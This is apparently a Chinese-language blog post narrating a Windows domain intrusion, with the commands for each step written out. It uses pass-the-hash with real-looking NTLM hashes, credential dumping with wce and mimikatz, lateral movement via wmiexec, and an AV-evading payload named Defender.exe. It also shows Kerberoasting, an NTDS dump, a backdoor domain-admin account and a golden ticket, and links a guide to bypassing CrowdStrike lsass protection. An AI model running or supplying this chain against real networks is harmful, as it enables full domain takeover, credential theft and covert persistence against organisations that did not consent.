

扫描10.10.0段发现了另外一个jboss机器(10.0.0.24),系统还是2003,这次使用wce抓取密码,因为cs上线报错了。。。。。

然后居然抓到了一个域成员的账号

wce.exe -l -v



于是马上使用crackmapexec看看我在哪些机器有管理员权限

proxychains4 crackmapexec smb 10.10.0.1/24 -d xxx -u xxx -H C89C6D8250C3FE8BE6C89F092F91AA4E:6502142058074708E48FE52826B351C3 --continue-on-success | grep “Pwn” > result.txt

使用crackmapexec尝试看看域控是否有常见的漏洞,发现没有。。。



proxychains4 crackmapexec smb 10.10.0.3 -d xxx -u xxx -H C89C6D8250C3FE8BE6C89F092F91AA4E:6502142058074708E48FE52826B351C3 -M zerologon/petitpotam/nopac(不止使用了这个工具还有其他poc)



发现10.10.0.74是一台win2012,终于不是win2003,草!,果断wmiexec横向移动,看看进程,发现有傻卵(杀软)

proxychains4 impacket-wmiexec -hashes C89C6D8250C3FE8BE6C89F092F91AA4E:6502142058074708E48FE52826B351C3 xxx/[email protected] “tasklist"

上个免杀的马子康康(其实完全没有必要搞这么麻烦,直接远程上去就好了,这个hash可以破解的)



proxychains4 crackmapexec smb 10.10.0.74 -d xxx -u xxx -H C89C6D8250C3FE8BE6C89F092F91AA4E:6502142058074708E48FE52826B351C3 --put-file /home/parallels/Defender.exe \\Windows\\Temp\\Defender.exe





成功上线

proxychains4 impacket-wmiexec -hashes C89C6D8250C3FE8BE6C89F092F91AA4E:6502142058074708E48FE52826B351C3 xxx/[email protected] "C:\Windows\Temp\Defender.exe"



开启了lsass保护,尝试使用nanodump和ppldump(估计是edr hook了minidump相关的函数,等下来研究下)均失败,还是得上远程啊



上去也没用啊草,edr退不了,人麻了,用bloodhound收集一波信息,之前没用是因为之前的机器都是2003的用不了,发现居然能用Kerberoast获取到域管的SPN hash,不知道是不是版本问题,很多内容都看不到

果断使用rubeus获取到hash,使用hashcat尝试离线破解,失败

Rubeus.exe kerberoast /ldapfilter:'admincount=1'

麻了,只能用传统的方法了,上传免杀的fscan进行扫描,先扫个b段的ms17010,发现了几个2003,老样子上传wce抓取hash,又抓到个域用户的hash

proxychains4 crackmapexec smb 10.10.1.135 -d . -u hack$ -p 123123 --put-file /home/parallels/wce.exe \\windows\\temp\\wce.exe

结果动静太大,被他发现了(人生建议,尽量不要远程),两个账号都用不了了

又回过头去看初始权限的那台机器(2003),居然发现了域管的hash

proxychains4 impacket-wmiexec ./father:[email protected] "C:\windows\temp\wce.exe -l -v > 1.txt && type 1.txt"



于是尝试脱域内所有用户hash,发现访问不到域控的445端口???,多半是被发现代理了,于是尝试在另外一台机器搭建代理,然后dump,成功拿下

proxychains4 crackmapexec smb 10.10.0.3 -d xxx -u xxx -H 00000000000000000000000000000000:6C1CAE9B625B64E6A912FEBB985B384A --ntds

批量刺探一波,看看哪些机器上有edr,今天非绕过抓到hash不可,哟西,5这个机器有edr,用了ssp也不行,倒是有一种方法可以,就是dump出来的内存有200多个g,太离谱了

链接——>https://medium.com/@balqurneh/bypass-crowdstrike-falcon-edr-protection-against-process-dump-like-lsass-exe-3c163e1b8a3e

for ip in $(seq 1 255);do proxychains4 impacket-wmiexec -hashes 00000000000000000000000000000000:6C1CAE9B625B64E6A912FEBB985B384A xxx/[email protected].$ip "whoami";done



加个域管账号进行权限维持

net user adm1nistrator ThisisPassw0rd /add /domain && net group “Domain Admins” adm1nistrator /add /domain



通过dcsync获取指定用户的hash(后面用域管上线了一台机器)

mimikatz "lsadump::dcsync" "/domain:xxx "/user:xxx"

创建黄金票据进行权限维持

mimikatz "kerberos::golden /domain:xxx /sid:S-1-5-21-587556175-550635965-2643831430 /krbtgt:xxx /user:administrator /ticket:ntlm.kirbi" "exit"

测试了几种免杀方法,还是比较好用的

版权归原作者 Mccc_li 所有, 如有侵权,请联系我们删除。